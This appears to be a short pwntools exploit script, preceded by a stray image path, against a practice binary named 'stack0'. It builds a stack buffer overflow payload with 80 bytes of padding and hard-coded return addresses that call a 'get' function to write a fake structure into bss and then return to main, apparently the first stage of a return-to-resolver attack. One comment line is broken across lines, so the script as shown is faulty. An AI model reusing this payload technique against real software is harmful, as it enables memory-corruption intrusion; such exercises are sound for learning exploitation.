 from pwn import *
proc = process("./stack0")
input()
padding = b"A"*80
fckstr = 0x08049d00 # fake structure address
main = p32(0x080483f4)
get = p32(0x804830c)
# stage1: return address = get(bss);
when done, return to main function again
stage1 = padding + get + main + p32(fckstr) + p32(0x0) +p32(0xb7fff000) + p32(0x0)
proc.sendline(stage1)